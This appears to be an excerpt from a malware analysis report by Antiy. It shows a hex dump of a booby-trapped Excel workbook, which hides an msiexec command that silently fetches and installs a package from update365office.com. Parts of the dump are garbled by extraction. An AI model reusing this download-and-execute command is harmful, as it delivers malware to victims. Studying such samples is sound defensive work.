 a994fafefe81ebb9def57ccd5b834
Document Summary Information
Summary Information
□DocumentSummaryInformation
□SummaryInformation
Workbook
As HEX As Text As Picture As RTF as HTML
0x00019050 0210 0001 0000 0001 00FF 0000 0000 0000 ................
0x00019060 010F 0006 0082 0000 0000 000F 0001 0000 ................
0x00019070 0000 00FF FF00 0001 0000 FE6C 0017 6500 ...........l..e.
0x00019080 6D73 6965 7865 632E 6578 6520 7661 6C3D msiexec.exe val=
0x00019090 636F 6E6E 2072 6470 3D70 752C 2C2C 6963 conn rdp=pu,,,ic
0x000190A0 202F 6920 6874 7470 3A2F 2F75 7064 6174 /i http://
0x000190B0 6533 3635 6F66 6669 6365 2E63 6F6D 2F61 365office.com/a
0x000190C0 6770 202F 7120 4F6E 4C6F 6164 3D27 633A gp /q OnLoad='c:
0x000190D0 5C77 696E 646F 7773 5C6E 6F74 6570 6164 \windows\notepad
0x000190E0 2E65 7865 2742 016E 0006 001A 0001 0000 .exe'B.n........
0x000190F0 000F 0001 0000 0000 00FF FF00 0000 0000
© ANTIY 安天